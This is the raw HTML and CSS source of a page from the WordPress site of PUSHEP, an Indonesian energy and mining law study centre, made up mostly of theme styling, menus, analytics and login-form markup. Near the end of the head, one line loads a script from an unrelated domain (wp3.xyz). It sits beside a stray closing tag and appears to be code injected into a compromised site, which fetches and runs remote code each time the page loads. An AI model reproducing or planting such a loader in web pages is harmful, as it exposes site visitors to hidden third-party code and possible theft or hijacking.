    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/kegiatan/",
                    "name": "Kegiatan"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8354 single-format-standard wp-theme-Newsmag kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; 